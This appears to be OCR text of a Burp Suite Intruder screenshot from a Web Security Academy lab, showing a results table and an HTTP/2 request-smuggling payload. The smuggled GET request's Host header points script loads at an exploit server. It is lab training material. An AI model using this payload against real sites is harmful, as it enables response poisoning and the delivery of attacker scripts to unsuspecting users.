 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 8960
1 null 302 226
2 null 200 8960
3 null 302 226
4 null 200 8960
5 null 302 226
6 null 200 8960
7 null 302 226
8 null 200 8960
9 null 302 226
10 null 200 8960
11 null 302 226
12 null 200 8960
Request Response
Pretty Raw Hex Hackvertor
1 POST / HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources/js HTTP/1.1
6 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net:123456@exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net
7 Content-Length: 10
8
9 x=